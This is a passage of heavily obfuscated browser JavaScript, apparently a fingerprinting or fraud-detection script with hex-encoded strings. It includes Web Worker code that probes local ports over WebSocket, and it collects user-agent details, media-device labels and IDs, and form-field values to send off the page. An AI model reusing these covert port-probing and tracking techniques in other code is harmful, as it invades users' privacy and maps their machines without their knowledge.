var td_Kt=new Worker(URL.createObjectURL(td_uX));td_Kt.addEventListener(((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(108,7)):null),function(td_tT){switch(td_tT.data[0]){case ((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(145,4)):null):td_cy(td_tT);
break;case ((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(149,5)):null):var td_xo=td_lS(td_Nd);
td_Kt.postMessage([((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(158,6)):null),td_xo]);
break;default:break;}},false);td_Kt.postMessage([((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(154,4)):null),td_Jk,td_UX,td_4o.hasTrace]);
return td_Kt;}function td_n7(td_MH){if(typeof td_MH===[][[]]+""){return;}if(typeof td_mC===[][[]]+""){return;}if(!(td_MH.data[1] in td_mC)){td_mC[td_MH.data[1]]=td_MH.data[2];}}function td_cy(td_WA){if(typeof td_WA===[][[]]+""){return;
}switch(td_WA.data[1]){case ((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(173,7)):null):td_EZ(td_sg);
td_n1();break;case ((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(164,9)):null):if(td_e5===td_lS(td_mC)){td_EZ(td_sg);
td_n1();}else{td_lL();}break;default:break;}}function td_jr(){self.pstMsg=null;self.isDone=false;self.PortTestTimeOut=null;self.testPort=null;self.localStartTime=null;self.localWs=null;self.logFunc=null;
self.addEventListener(self.MESSAGE,function(td_lp){self.testPort=td_lp.data[0];self.PortTestTimeOut=td_lp.data[1];td_FU();});var td_ZZ=function(td_N9){postMessage([self.OPEN,self.testPort]);};var td_Y5=function(td_SY){var td_XV=td_o()-self.localStartTime;
postMessage([self.ERROR,self.testPort+self.INTERVAL,td_XV]);};var td_OM=function(td_DC){var td_sD=td_o()-self.localStartTime;postMessage([self.CLOSE,self.testPort+self.INTERVAL,td_sD]);};function td_FU(){eval_fn_1.debug(self.testPort+self.SEP+self.PortTestTimeOut);
try{self.localWs=new WebSocket(self.SOCKET+self.testPort);self.localWs.onopen=td_ZZ;self.localWs.onerror=td_Y5;self.localWs.onclose=td_OM;self.localStartTime=td_o();setTimeout(td_se,5);}catch(td_pK){eval_fn_1.debug(self.ERROR+self.SEP+td_pK.message);
}}function td_se(){var td_hb=td_o()-self.localStartTime;if(self.localWs.readyState===0){if(td_hb>self.PortTestTimeOut){eval_fn_1.debug(self.testPort+self.TIMEEXCEEDED);postMessage([self.DATA,self.testPort+self.INTERVAL,self.PortTestTimeOut]);
td_dL();}else{setTimeout(function(){td_se();},10);}}else{postMessage([self.DATA,self.testPort+self.INTERVAL,td_hb]);td_dL();}}function td_dL(){self.isDone=true;if(self.localWs!==null){self.localWs.close();
self.localWs=null;}}}function td_dk(){self.pstMsg=null;self.isDone=false;self.count=-1;self.time=null;self.timeOut=5000;self.logFunc=null;self.addEventListener(self.MESSAGE,function(td_zm){switch(td_zm.data[0]){case self.INIT:self.count=td_zm.data[1];
self.time=td_o();if(typeof(td_zm.data[2])===self.NUMBER){self.timeOut=td_zm.data[2];}break;case self.RESULT:if((td_zm.data[1]<0)||(td_zm.data[1]>=self.count)){self.isDone=true;postMessage([self.POSTMSGDONE,self.DATACOUNT]);
}else{if((self.time+self.timeOut)<td_o()){self.isDone=true;postMessage([self.POSTMSGDONE,self.CTIMEOUT]);}}break;default:break;}if(self.isDone===false){setTimeout(function(){},100);postMessage([self.POSTMSGQUERY]);
}});var td_R9=function(td_IY){postMessage([self.WOPEN,td_IY.toString()]);};var td_Si=function(td_UA){postMessage([self.WERROR,td_UA.toString()]);};var td_mx=function(td_Nn){postMessage([self.WCLOSE,td_Nn.toString()]);
};}function td_EZ(td_zX){var td_pO=false;while(!td_pO){td_pO=true;for(var td_Ny in td_zX){if(typeof(td_zX[td_Ny])!==[][[]]+""&&td_zX[td_Ny]!==null){td_pO=false;td_zX[td_Ny].terminate();td_zX[td_Ny]=null;
}}}}function td_lS(td_dX){if(typeof td_dX===[][[]]+""){return -1;}var td_KF=0;for(var td_Rv in td_dX){if(td_dX.hasOwnProperty(td_Rv)){++td_KF;}}return td_KF;}function td_lv(td_sQ,td_Kk){var td_kV,td_iX,td_yr;
for(td_kV=0,td_iX=td_Kk.length;td_kV<td_iX;td_kV+=td_iY){td_yr=td_Kk.slice(td_kV,(td_kV+td_iY));td_Wj.push(td_yr);}}function td_lL(){if(!td_B4){return;}var td_mp=td_lS(td_mC)+td_Wj[td_JK].length;td_pm(td_Wj[td_JK++],td_mp);
}function td_pm(td_IJ,td_oN){for(var td_rb in td_IJ){td_sg[td_rb]=td_PZ(td_jr.toString(),td_IJ[td_rb][0],td_Yy);}td_dA=td_dx(td_dk.toString(),td_oN,td_mC,td_hO);}function td_om(){for(var td_q2 in td_BS){if(td_BS.hasOwnProperty(td_q2)&&typeof td_BS[td_q2]!==[][[]]+""&&td_BS[td_q2]!==null){clearTimeout(td_BS[td_q2]);
}}}function td_a4(){td_B4=false;td_d(window,td_5h,td_a4,td_o3);td_d(window,td_5D,td_a4,td_o3);td_om();if(typeof td_dA!==[][[]]+""&&td_dA!==null){td_dA.terminate();}td_EZ(td_sg);}this.scan=function(){if(!this.isValid()){return;
}if((typeof this.scanPorts!==((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(616,6)):null))||(this.scanPorts.length===0)){return;
}td_W(window,td_5h,td_a4,td_o3);td_W(window,td_5D,td_a4,td_o3);var td_fV=(td_2N.td_1g===((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(0,8)):null)&&(td_2N.td_4N===((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(622,9)):null)||td_2N.td_4N===((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(631,11)):null)));
var td_EN=((typeof(Worker)!==[][[]]+"")&&(typeof(URL)!==[][[]]+"")&&(td_2N.td_1g!==((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(642,7)):null))&&(!td_fV));
if(td_EN){try{var td_pC=new Blob([""],{type:((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(594,22)):null)});
var td_QP=new Worker(URL.createObjectURL(td_pC));td_QP.terminate();}catch(td_jE){td_EN=false;}}if(td_EN){td_lv(this,this.scanPorts);td_lL();}else{td_BS.push(setTimeout(td_wj,this.timeout));}};}td_4o.tdz_5c3cfd41102f40f2b2c8521f8f4267c3=new td_4o.td_2W("\x35\x63\x33\x63\x66\x64\x34\x31\x31\x30\x32\x66\x34\x30\x66\x32\x62\x32\x63\x38\x35\x32\x31\x66\x38\x66\x34\x32\x36\x37\x63\x33\x34\x30\x31\x30\x35\x36\x34\x33\x31\x35\x31\x30\x34\x36\x35\x38\x35\x32\x34\x34\x31\x34\x30\x63\x34\x37\x35\x66\x35\x62");
var td_4o=td_4o||{};td_4o.obfuscatedHandle=null;function td_0v(){((typeof(td_4o.tdz_5c3cfd41102f40f2b2c8521f8f4267c3)!=="undefined"&&typeof(td_4o.tdz_5c3cfd41102f40f2b2c8521f8f4267c3.td_f)!=="undefined")?(td_4o.tdz_5c3cfd41102f40f2b2c8521f8f4267c3.td_f(0,10)):null);
var td_Y=0;var td_w=1;var td_n=2;var td_h=3;var td_J=4;var td_xW=false;this.tryAgain=function(){return !td_xW;};function td_XB(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_XB()){td_4o.td_0U=td_J;td_xW=true;return null;}if(td_4o.td_0U<td_w||td_4o.td_0U===td_J){td_xW=true;}else{if(td_4o.td_0U===td_h){td_xW=true;return((typeof(td_4o.tdz_5c3cfd41102f40f2b2c8521f8f4267c3)!=="undefined"&&typeof(td_4o.tdz_5c3cfd41102f40f2b2c8521f8f4267c3.td_f)!=="undefined")?(td_4o.tdz_5c3cfd41102f40f2b2c8521f8f4267c3.td_f(10,5)):null)+encodeURIComponent(td_2N.td_4N);
}}return null;};this.setup=function(){};}var td_4o=td_4o||{};td_4o.td_2R=function(){};td_4o.hasDebug=false;td_4o.trace=function(){};td_4o.hasTrace=false;td_4o.tdz_e9c94d468f3a44429625332c1e7bc707=new td_4o.td_2W("\x65\x39\x63\x39\x34\x64\x34\x36\x38\x66\x33\x61\x34\x34\x34\x32\x39\x36\x32\x35\x33\x33\x32\x63\x31\x65\x37\x62\x63\x37\x30\x37\x31\x30\x34\x61\x30\x36\x31\x39\x34\x37\x31\x30\x34\x36\x35\x66\x35\x62\x31\x32\x35\x35\x31\x34\x35\x61\x35\x37\x34\x30\x35\x62\x35\x36\x35\x38\x35\x33\x34\x30\x35\x37\x35\x61\x35\x64\x30\x61\x35\x66\x31\x35\x34\x32\x31\x36\x31\x35\x35\x65\x35\x34\x35\x32\x30\x61\x35\x30\x30\x64\x34\x39\x34\x31\x31\x30\x35\x35\x34\x33\x35\x63\x30\x66\x35\x63\x30\x65\x34\x31\x34\x30\x34\x34\x34\x37\x34\x64\x30\x61\x35\x30\x34\x37\x30\x64\x31\x35\x35\x66\x30\x36\x35\x35\x30\x64\x30\x61\x34\x34\x30\x31\x35\x35\x34\x36\x30\x61\x35\x36\x31\x66\x30\x39\x35\x38\x35\x37\x35\x39\x30\x35\x31\x30\x35\x32\x30\x33\x30\x65\x30\x62\x35\x31\x30\x65");
var td_4o=td_4o||{};function td_6C(){((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(0,10)):null);
function td_Z0(td_Ay){if(typeof td_Ay.parent===[][[]]+""||td_Ay.parent===null||td_Ay.parent===td_Ay){return td_Ay;}return td_Z0(td_Ay.parent);}function td_Jd(){try{var td_Zh=td_Z0(window);if(td_Zh!==undefined&&td_Zh!==null&&td_Zh.navigator!==undefined&&td_Zh.navigator!==null&&td_Zh.navigator.mediaDevices!==undefined&&td_Zh.navigator.mediaDevices!==null&&td_Zh.navigator.mediaDevices.enumerateDevices!==undefined&&td_Zh.navigator.mediaDevices.enumerateDevices!==null&&typeof td_Zh.navigator.mediaDevices.enumerateDevices===((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(10,8)):null)){td_Zh.navigator.mediaDevices.enumerateDevices().then(td_LH,td_Sh);
}}catch(td_j7){}}function td_LH(td_Ol){if(td_Ol.length===0&&td_oi===false){td_oi=true;td_Jd();}else{var td_qy=td_j();var td_vo=0;var td_hF=0;var td_XF=0;var td_xw=new td_0X();td_Ol.forEach(function(td_U4){if(td_U4.kind===((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(18,10)):null)){td_vo++;
}else{if(td_U4.kind===((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(28,10)):null)){td_XF++;
}else{if(td_U4.kind===((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(38,11)):null)){td_hF++;
}}}var td_tK=td_U4.kind+","+td_U4.label+","+td_U4.deviceId;td_xw.update(td_tK+((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(49,4)):null));
});var td_mg;if(td_vo!==0||td_hF!==0||td_XF!==0){td_mg="("+td_vo+","+td_XF+","+td_hF+","+td_xw.toString()+")";}if(td_mg){var td_MF=((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(53,6)):null)+encodeURIComponent(td_mg);
if(td_MF!==((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(53,6)):null)){var td_He=td_0f+((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(59,16)):null)+td_4o.td_6P(td_MF,td_2s);
td_0D(td_He,document);}}if(td_bz){td_bz.report(((typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707)!=="undefined"&&typeof(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f)!=="undefined")?(td_4o.tdz_e9c94d468f3a44429625332c1e7bc707.td_f(75,3)):null)+td_4o.toFixed((td_j()-td_qy),2));
}}}function td_Sh(td_dN){}try{var td_oi=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_LH,td_Sh);}catch(td_yb){}}td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9=new td_4o.td_2W("\x32\x34\x66\x34\x63\x38\x63\x30\x62\x36\x62\x33\x34\x63\x35\x61\x62\x34\x30\x33\x32\x31\x64\x61\x62\x34\x63\x36\x39\x30\x61\x39\x35\x62\x35\x30\x30\x38\x35\x62\x30\x37\x35\x64\x32\x64\x35\x31\x30\x66\x35\x33\x31\x31\x34\x37\x34\x36\x30\x61\x35\x62\x30\x36\x30\x37\x35\x61\x35\x34\x34\x35\x35\x37\x34\x33\x30\x37\x31\x34\x31\x36\x34\x30\x30\x32\x35\x34\x34\x39\x35\x31\x31\x32\x34\x64\x35\x37\x34\x37\x31\x32\x35\x35\x31\x31\x34\x63\x30\x36\x34\x32\x31\x30\x35\x39\x31\x30\x35\x30\x35\x62\x31\x36\x35\x62\x31\x35\x30\x31\x35\x62\x35\x64\x35\x31\x35\x64\x35\x30\x30\x37\x30\x32\x30\x37\x34\x37\x31\x30\x35\x37\x34\x63\x34\x34\x30\x65\x35\x66\x35\x62\x35\x38\x30\x61");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}td_4o.isDefined=function(td_R){return(typeof td_R!==[][[]]+""&&td_R!==null);};var td_2n=false;td_4o.isDefinedAndNotEmptyString=function(td_Q){return(typeof td_Q!==[][[]]+""&&td_Q!==null&&td_Q!=="");
};td_4o.getEventSource=function(td_K){if(td_4o.isDefined(td_K.target)){return td_K.target;}if(td_4o.isDefined(td_K.srcElement)){return td_K.srcElement;}return null;};td_4o.getEventSourceWithAttr=function(td_m,td_L){if(td_4o.isDefined(td_m.target)&&td_4o.isDefined(td_m.target[td_L])){return td_m.target;
}if(td_4o.isDefined(td_m.srcElement)&&td_4o.isDefined(td_m.srcElement[td_L])){return td_m.srcElement;}return null;};td_4o.getEventSourceParentWithAttr=function(td_G,td_S){if(td_4o.isDefined(td_G.target)&&td_4o.isDefined(td_G.target.parentNode)&&td_4o.isDefined(td_G.target.parentNode[td_S])){return td_G.target.parentNode;
}if(td_4o.isDefined(td_G.srcElement)&&td_4o.isDefined(td_G.srcElement.parentNode)&&td_4o.isDefined(td_G.srcElement.parentNode[td_S])){return td_G.srcElement.parentNode;}return null;};td_4o.getComposedPathElementReference=function(td_l){if(!td_2n){return null;
}if(!td_l.composed||!td_l.composedPath){return null;}var td_o=td_l.composedPath();if(td_4o.isDefined(td_o)&&td_o.length>0){return td_o[0];}return null;};td_4o.getEventSourceViaComposedPathFirst=function(td_G){if(!td_4o.isDefined(td_G)){return null;
}var td_D=td_4o.getComposedPathElementReference(td_G);if(td_D!==null){return td_D;}return td_4o.getEventSource(td_G);};td_4o.getComposedPathElementParentReference=function(td_U){if(!td_2n){return null;
}if(!td_U.composed){return null;}var td_r=td_U.composedPath();if(td_4o.isDefined(td_r)&&td_r.length>1){var td_Z=td_r[0];if(td_4o.isDefined(td_Z)&&td_4o.isDefined(td_Z.parentNode)){return td_Z.parentNode;
}}return null;};td_4o.getEventTargetName=function(td_L){try{if(!td_4o.isDefined(td_L)){return[][[]]+"";}var td_M=td_4o.getEventSourceWithAttr(td_L,Number(324254).toString(24));if(td_M!==null&&td_4o.isDefinedAndNotEmptyString(td_M.name)){return td_M.name;
}td_M=td_4o.getComposedPathElementReference(td_L);if(td_M!==null&&td_4o.isDefinedAndNotEmptyString(td_M.name)){return td_M.name;}}catch(td_v){}return null;};td_4o.getEventTargetParentName=function(td_o){try{if(!td_4o.isDefined(td_o)){return[][[]]+"";
}var td_Q=td_4o.getEventSourceParentWithAttr(td_o,Number(324254).toString(24));if(td_Q!==null&&td_4o.isDefinedAndNotEmptyString(td_Q.name)){return td_Q.name;}td_Q=td_4o.getComposedPathElementParentReference(td_o);
if(td_Q!==null&&td_4o.isDefinedAndNotEmptyString(td_Q.name)){return td_Q.name;}}catch(td_E){}return null;};td_4o.getEventTargetId=function(td_F){try{if(!td_4o.isDefined(td_F)){return[][[]]+"";}var td_l=td_4o.getEventSourceWithAttr(td_F,((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(0,2)):null));
if(td_l!==null&&td_4o.isDefinedAndNotEmptyString(td_l.id)){return td_l.id;}td_l=td_4o.getComposedPathElementReference(td_F);if(td_l!==null&&td_4o.isDefinedAndNotEmptyString(td_l.id)){return td_l.id;}}catch(td_d){}return null;
};td_4o.getEventTargetParentId=function(td_t){try{if(typeof td_t===[][[]]+""||td_t===null){return[][[]]+"";}var td_q=td_4o.getEventSourceParentWithAttr(td_t,((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(0,2)):null));
if(td_q!==null&&td_4o.isDefinedAndNotEmptyString(td_q.id)){return td_q.id;}td_q=td_4o.getComposedPathElementParentReference(td_t);if(td_q!==null&&td_4o.isDefinedAndNotEmptyString(td_q.id)){return td_q.id;
}}catch(td_j){}return null;};td_4o.getEventTargetAttr=function(td_E,td_t){try{if(!td_4o.isDefined(td_E)||!td_4o.isDefined(td_t)){return[][[]]+"";}var td_L=td_4o.getEventSource(td_E);var td_M=null;if(td_L!==null&&td_4o.isDefined(td_L.getAttribute)){td_M=td_L.getAttribute(td_t);
if(td_4o.isDefined(td_M)){return td_M;}}td_L=td_4o.getComposedPathElementReference(td_E);if(td_L!==null&&td_4o.isDefined(td_L.getAttribute)){td_M=td_L.getAttribute(td_t);if(td_4o.isDefined(td_M)){return td_M;
}}}catch(td_m){}return null;};td_4o.getEventTargetHtmlTag=function(td_A){try{if(!td_4o.isDefined(td_A)){return[][[]]+"";}var td_s=td_4o.getEventSourceWithAttr(td_A,((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(2,8)):null));
if(td_4o.isDefined(td_s)&&td_4o.isDefinedAndNotEmptyString(td_s.nodeName)){return td_s.nodeName;}td_s=td_4o.getComposedPathElementReference(td_A);if(td_s!==null&&td_4o.isDefinedAndNotEmptyString(td_s.nodeName)){return td_s.nodeName;
}}catch(td_M){}return null;};td_4o.getEventTargetParentHtmlTag=function(td_s){try{if(!td_4o.isDefined(td_s)){return[][[]]+"";}var td_v=td_4o.getEventSourceParentWithAttr(td_s,((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(2,8)):null));
if(td_4o.isDefined(td_v)&&td_4o.isDefinedAndNotEmptyString(td_v.nodeName)){return td_v.nodeName;}td_v=td_4o.getComposedPathElementParentReference(td_s);if(td_v!==null&&td_4o.isDefinedAndNotEmptyString(td_v.nodeName)){return td_v.nodeName;
}}catch(td_N){}return null;};td_4o.getEventTargetType=function(td_M){try{if(!td_4o.isDefined(td_M)){return[][[]]+"";}var td_E=td_4o.getEventSourceWithAttr(td_M,Number(1285914).toString(35));if(td_4o.isDefined(td_E)&&td_4o.isDefinedAndNotEmptyString(td_E.type)){return td_E.type;
}td_E=td_4o.getComposedPathElementReference(td_M);if(td_E!==null&&td_4o.isDefinedAndNotEmptyString(td_E.type)){return td_E.type;}return td_4o.getEventTargetHtmlTag(td_M);}catch(td_I){}return null;};td_4o.getEventTargetParentType=function(td_R){try{if(!td_4o.isDefined(td_R)){return[][[]]+"";
}var td_q=td_4o.getEventSourceParentWithAttr(td_R,Number(1285914).toString(35));if(td_q!==null&&td_4o.isDefinedAndNotEmptyString(td_q.type)){return td_q.type;}td_q=td_4o.getComposedPathElementParentReference(td_R);
if(td_q!==null&&td_4o.isDefinedAndNotEmptyString(td_q.type)){return td_q.type;}return td_4o.getEventTargetParentHtmlTag(td_R);}catch(td_o){}return null;};td_4o.IDENT_TYPE=0;td_4o.IDENT_ID=1;td_4o.IDENT_NAME=2;
td_4o.IDENT_ATTR=3;td_4o.swapIdAndName=function(td_A){if(td_A.length==4){return[td_A[td_4o.IDENT_TYPE],td_A[td_4o.IDENT_NAME],td_A[td_4o.IDENT_ID],td_A[td_4o.IDENT_ATTR]];}return[td_A[td_4o.IDENT_TYPE],td_A[td_4o.IDENT_NAME],td_A[td_4o.IDENT_ID]];
};td_4o.getEventTypeIdName=function(td_N){var td_v=td_4o.sanitisedInputNames(td_4o.getEventTargetName(td_N));var td_r=td_4o.sanitisedInputNames(td_4o.getEventTargetId(td_N));var td_x=td_4o.getEventTargetType(td_N);
if(td_x!==null){td_x=td_2b(td_x);}return[td_x,td_r,td_v];};td_4o.getEventParentTypeIdName=function(td_l){var td_K=td_4o.sanitisedInputNames(td_4o.getEventTargetParentName(td_l));var td_E=td_4o.sanitisedInputNames(td_4o.getEventTargetParentId(td_l));
var td_F=td_4o.getEventTargetParentType(td_l);if(td_F!==null){td_F=td_2b(td_F);}return[td_F,td_E,td_K];};td_4o.emptyIdAndName=function(td_q){var td_t=td_4o.getEventTargetId(td_q);var td_N=td_4o.getEventTargetName(td_q);
return((!td_4o.isDefined(td_t)||td_t===[][[]]+"")&&(!td_4o.isDefined(td_N)||td_N===[][[]]+""));};td_4o.isContentEditable=function(td_m){try{if(!td_4o.isDefined(td_m)){return false;}if(td_4o.isDefined(td_m.contenteditable)){return(td_m.contenteditable===""||td_m.contenteditable===Number(890830).toString(31)||td_m.contenteditable===true);
}else{if(td_4o.isDefined(td_m.contentEditable)){return(td_m.contentEditable===""||td_m.contentEditable===Number(890830).toString(31)||td_m.contentEditable===true);}}}catch(td_v){}return false;};td_4o.getEventTargetValueLength=function(td_B){try{if(!td_4o.isDefined(td_B)){return -1;
}var td_K=td_4o.getEventSourceViaComposedPathFirst(td_B);if(td_K!==null){if(td_4o.isDefined(td_K.value)&&typeof td_K.value.length!==[][[]]+""){return td_K.value.length;}else{if(td_4o.isDefinedAndNotEmptyString(td_K.innerText)){return td_K.innerText.length;
}}}}catch(td_t){}return -1;};td_4o.getEventTargetValue=function(td_v){try{if(!td_4o.isDefined(td_v)){return null;}var td_d=td_4o.getEventSourceViaComposedPathFirst(td_v);if(td_d!==null){if(td_4o.isDefined(td_d.checked)){return td_d.checked;
}if(td_4o.isDefined(td_d.indeterminate)){return td_d.indeterminate;}if(td_4o.isDefined(td_d.value)){return td_d.value;}if(td_4o.isDefined(td_d.textContent)){return td_d.textContent;}}}catch(td_t){}return null;
};function td_C(td_x,td_S){return(td_x===td_S.length)?("_"+td_S+"_"):td_S;}td_4o.sanitisedInputNames=function(td_e){if(typeof td_e!==((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(10,6)):null)||td_e===null){return td_e;
}if(td_4o.isDefined(td_2b)){td_e=td_2b(td_e);}switch(td_e){case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(16,3)):null):case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(19,3)):null):case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(22,3)):null):case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(25,3)):null):return td_C(3,td_e);
case Number(168915).toString(22):case Number(544809).toString(35):case Number(799874).toString(30):return td_C(4,td_e);case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(28,5)):null):case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(33,5)):null):case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(38,5)):null):case 